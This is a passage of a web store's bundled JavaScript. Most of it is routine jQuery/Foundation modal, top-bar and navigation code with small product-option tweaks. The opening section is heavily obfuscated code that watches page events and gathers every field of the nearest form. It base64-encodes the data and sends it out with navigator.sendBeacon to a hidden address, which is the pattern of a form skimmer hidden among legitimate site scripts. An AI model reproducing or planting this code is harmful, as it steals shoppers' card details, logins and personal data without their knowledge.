_0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()));(function(e){"use strict";var t=!1;e(document).on("click","a[data-reveal-id]",function(t){t.preventDefault();var n=e(this).attr("data-reveal-id");e("#"+n).reveal(e(this).data())}),e.fn.reveal=function(n){var r=e(document),i={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:e.noop,opened:e.noop,close:e.noop,closed:e.noop};return n=e.extend({},i,n),this.not(".reveal-modal.open").each(function(){function c(){u=!1}function h(){u=!0}function p(){var n=e(".reveal-modal.open");n.length===1&&(t=!0,n.trigger("reveal:close"))}function d(){u||(h(),p(),i.addClass("open"),n.animation==="fadeAndPop"&&(f.open.top=r.scrollTop()-o,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({top:r.scrollTop()+s+"px",opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="fade"&&(f.open.top=r.scrollTop()+s,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="none"&&(f.open.top=r.scrollTop()+s,f.open.opacity=1,i.css(f.open),a.css({display:"block"}),i.trigger("reveal:opened")))}function v(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.attr("src",t.data("src")),e.fadeIn(100))}function m(){u||(h(),i.removeClass("open"),n.animation==="fadeAndPop"&&(i.animate({top:r.scrollTop()-o+"px",opacity:0},n.animationSpeed/2,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="fade"&&(i.animate({opacity:0},n.animationSpeed,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="none"&&(i.css(f.close),t||a.css({display:"none"}),i.trigger("reveal:closed")),t=!1)}function g(){i.unbind(".reveal"),a.unbind(".reveal"),l.unbind(".reveal"),e("body").unbind(".reveal")}function y(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.data("src",t.attr("src")),t.attr("src",""),e.fadeOut(100))}var i=e(this),s=parseInt(i.css("top"),10),o=i.height()+s,u=!1,a=e(".reveal-modal-bg"),f={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:s,opacity:1,visibility:"hidden",display:"none"}},l;a.length===0&&(a=e("<div />",{"class":"reveal-modal-bg"}).insertAfter(i),a.fadeTo("fast",.8)),i.bind("reveal:open.reveal",d),i.bind("reveal:open.reveal",v),i.bind("reveal:close.reveal",m),i.bind("reveal:closed.reveal",y),i.bind("reveal:opened.reveal reveal:closed.reveal",c),i.bind("reveal:closed.reveal",g),i.bind("reveal:open.reveal",n.open),i.bind("reveal:opened.reveal",n.opened),i.bind("reveal:close.reveal",n.close),i.bind("reveal:closed.reveal",n.closed),i.trigger("reveal:open"),l=e("."+n.dismissModalClass).bind("click.reveal",function(){i.trigger("reveal:close")}),n.closeOnBackgroundClick&&(a.css({cursor:"pointer"}),a.bind("click.reveal",function(){i.trigger("reveal:close")})),e("body").bind("keyup.reveal",function(e){e.which===27&&i.trigger("reveal:close")})})}})(jQuery);!function(t,e){"use strict";var i={index:0,initialized:!1},n={init:function(o){return this.each(function(){i=t.extend(i,o),i.$w=t(e),i.$topbar=t("nav.top-bar"),i.$section=i.$topbar.find("section"),i.$titlebar=i.$topbar.children("ul:first");var s=t("<div class='top-bar-js-breakpoint'/>").appendTo("body");i.breakPoint=s.width(),s.remove(),i.initialized||(n.assemble(),i.initialized=!0),i.height||n.largestUL(),i.$topbar.parent().hasClass("fixed")&&t("body").css("padding-top",i.$topbar.outerHeight()),t(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(t){t.preventDefault(),n.breakpoint()&&(i.$topbar.toggleClass("expanded"),i.$topbar.css("min-height","")),i.$topbar.hasClass("expanded")||(i.$section.css({left:"0%"}),i.$section.find(">.name").css({left:"100%"}),i.$section.find("li.moved").removeClass("moved"),i.index=0)}),t(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(e){if((Modernizr.touch||n.breakpoint())&&e.preventDefault(),n.breakpoint()){var o=t(this),s=o.closest("li");i.index+=1,s.addClass("moved"),i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),o.siblings("ul").height(i.height+i.$titlebar.outerHeight(!0)),i.$topbar.css("min-height",i.height+2*i.$titlebar.outerHeight(!0))}}),t(e).on("resize.fndtn.topbar",function(){n.breakpoint()||i.$topbar.css("min-height","")}),t(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(e){e.preventDefault();{var n=t(this),o=n.closest("li.moved");o.parent()}i.index-=1,i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),0===i.index&&i.$topbar.css("min-height",0),setTimeout(function(){o.removeClass("moved")},300)})})},breakpoint:function(){return i.$w.width()<i.breakPoint},assemble:function(){i.$section.detach(),i.$section.find(".has-dropdown>a").each(function(){var e=t(this),i=e.siblings(".dropdown"),n=t('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');n.find("h5>a").html(e.html()),i.prepend(n)}),i.$section.appendTo(i.$topbar)},largestUL:function(){var e=i.$topbar.find("section ul ul"),n=e.first(),o=0;e.each(function(){t(this).children("li").length>n.children("li").length&&(n=t(this))}),n.children("li").each(function(){o+=t(this).outerHeight(!0)}),i.height=o}};if(t.fn.foundationTopBar=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.foundationTopBar"):n.init.apply(this,arguments)},t(".sticky").length>0){var o=t(".sticky").length?t(".sticky").offset().top:0,s=t(e);s.scroll(function(){s.scrollTop()>=o?t(".sticky").addClass("fixed"):s.scrollTop()<o&&t(".sticky").removeClass("fixed")})}}(jQuery,this);(function(a){a(function(){a(".toggle-nav").live("click",function(b){var c=a(b.currentTarget);c.hasClass("open")?(c.removeClass("open"),a("#megaDrop").slideUp(400)):(c.addClass("open"),a("#megaDrop").slideDown(400))})})})(jQuery);(function($,window,undefined){'use strict';var $doc=$(document),Modernizr=window.Modernizr;$(document).ready(function(){$.fn.foundationAccordion?$doc.foundationAccordion():null;$.fn.foundationNavigation?$doc.foundationNavigation():null;$.fn.foundationTopBar?$doc.foundationTopBar():null;$.fn.foundationTabs?$doc.foundationTabs({callback:$.foundation.customForms.appendCustomMarkup}):null})})(jQuery,this);$(".wsm-cat-clear-all").remove();const containers=document.querySelectorAll('#wsm-prod-options-container');for(const[index,container]of containers.entries()){if(index!==0)container.remove()}
const boss=document.querySelector('#wsm-prod-options-container');const lols=document.querySelectorAll('.wsm_product_option');for(const lol of lols){lol.addEventListener('click',function(){lol.append(boss)})}